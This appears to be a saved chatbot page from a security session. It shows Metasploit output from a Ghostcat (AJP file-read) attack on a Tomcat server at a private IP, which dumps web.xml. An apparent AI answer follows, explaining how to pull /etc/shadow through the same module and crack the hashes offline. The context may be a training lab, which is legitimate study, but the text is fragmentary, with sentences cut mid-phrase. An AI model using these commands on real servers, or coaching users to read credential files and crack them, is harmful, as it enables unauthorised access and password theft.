 msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.201.103.165
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>
[+] 10.201.103.165:8009 - File contents save to: /home/ /.msf4/loot/20250826114429_default_10.201.103.165_WEBINFweb.xml_042158.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) >
1. Why /etc/shadow matters
/etc/passwd lists all user accounts.
/etc/shadow contains the hashed passwords.
If the hashes are weak (e.g., md5crypt, descrypt
offline with tools like John the Ripper or Hashcat.
2. How to grab /etc/shadow with Ghostcat in
From within msfconsole:
bash
set FILE /etc/shadow
run
Ask anything
scan port analysis
Find SSID from BSSID
Install Amass in Kali
Grammar correction